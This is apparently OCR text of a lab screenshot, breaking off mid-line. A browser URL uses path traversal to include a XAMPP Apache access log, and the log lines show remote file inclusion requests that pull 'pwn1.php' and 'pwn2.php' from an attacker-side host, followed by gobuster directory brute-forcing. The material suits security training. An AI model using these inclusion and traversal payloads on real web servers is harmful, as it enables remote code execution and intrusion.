 192.168.171.53:4443/site/index.php?page=..\..\..\../xampp/apache/logs/access.log
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
sheets Training Tools
192.168.118.6 - - [23/Jun/2020:19:47:53 -0700] "GET /site/index.php?page=http://192.168.118.6/pwn1.php HTTP/1.1" 200 98 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.118.6 - - [23/Jun/2020:19:48:15 -0700] "GET /site/index.php?page=http://192.168.118.6/pwn2.php HTTP/1.1" 200 138 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.45.5 - - [01/Mar/2023:06:21:53 -0800] "\x16\x03" 400 980 "-" "-" 192.168.45.5 - - [01/Mar/2023:06:21:53 -0800] "GET / HTTP/1.0" 302 109 "-" "-" 192.168.45.5 - - [01/Mar/2023:06:21:59 -0800] "GET /
HTTP/1.1" 302 - "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:21:59 -0800] "GET /dashboard/ HTTP/1.1" 200 7576 "-" "Mozilla/5.0 (X11;
Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:21:59 -0800] "GET /dashboard/stylesheets/normalize.css HTTP/1.1" 200 6876 "http://192.168.171.53:8080
/dashboard/" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:21:59 -0800] "GET /dashboard/javascripts/modernizr.js HTTP/1.1" 200 51365
"http://192.168.171.53:8080/dashboard/" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:21:59 -0800] "GET /dashboard/stylesheets/all.css
HTTP/1.1" 200 481698 "http://192.168.171.53:8080/dashboard/" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:21:59 -0800] "GET
/dashboard/javascripts/all.js HTTP/1.1" 200 188385 "http://192.168.171.53:8080/dashboard/" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar
/2023:06:21:59 -0800] "GET /dashboard/javascripts/modernizr.js HTTP/1.1" 200 51365 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar
/2023:06:22:00 -0800] "GET /dashboard/javascripts/all.js HTTP/1.1" 200 188385 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:22:00
-0800] "GET /dashboard/images/fastly-logo.png HTTP/1.1" 200 1770 "http://192.168.171.53:8080/dashboard/" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - -
[01/Mar/2023:06:22:00 -0800] "GET /dashboard/images/bitnami-xampp.png HTTP/1.1" 200 22133 "http://192.168.171.53:8080/dashboard/" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:22:00 -0800] "GET /dashboard/images/xampp-logo.svg HTTP/1.1" 200 5427 "http://192.168.171.53:8080/dashboard/" "Mozilla/5.0 (X11; Linux aarch64;
rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:22:00 -0800] "GET /dashboard/images/social-icons.png HTTP/1.1" 200 3361 "http://192.168.171.53:8080/dashboard/stylesheets
/all.css" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:22:00 -0800] "GET /dashboard/images/favicon.png HTTP/1.1" 200 2508
"http://192.168.171.53:8080/dashboard/" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET / HTTP/1.1" 302 - "-"
"gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /acc9599b-02ef-4ae5-8f60-012c769684dc HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET
/cache HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /admin HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /cgi-bin
HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /cgi-bin.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET
/admin.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /images HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET
/register.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /search HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET
/.html.php HTTP/1.1" 403 1046 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /search.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET
/.php.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /.html HTTP/1.1" 403 1046 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET
/images.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /plugins.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800]
"GET /register HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET
/language.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /tmp.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800]
"GET /plugins HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /modules.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800]
"GET /wp-admin.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /includes.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46
-0800] "GET /tmp HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /themes HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800]
"GET /js.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /cache.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800]
"GET /themes.php HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /wp-admin HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46
-0800] "GET /includes HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /login HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800]
"GET /index.php HTTP/1.1" 302 - "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET /index HTTP/1.1" 404 1058 "-" "gobuster/3.4" 192.168.45.5 - - [01/Mar/2023:06:23:46 -0800] "GET